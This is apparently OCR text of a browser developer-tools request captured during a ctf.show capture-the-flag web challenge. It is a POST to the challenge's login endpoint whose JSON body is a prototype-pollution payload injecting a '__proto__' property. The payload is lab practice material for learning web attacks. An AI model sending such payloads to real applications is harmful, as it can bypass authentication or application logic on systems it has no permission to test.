 新请求
取消 发送
方法 网址
POST http://8b0f502d-8d40-4f4d-b262-e39699d9bd10.challenge.ctf.show/login
请求头:
Host: 8b0f502d-8d40-4f4d-b262-e39699d9bd10.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 36
Origin: http://8b0f502d-8d40-4f4d-b262-e39699d9bd10.challenge.ctf.show
请求主体:
{"__proto__": {"ctfshow": "36dboy"}}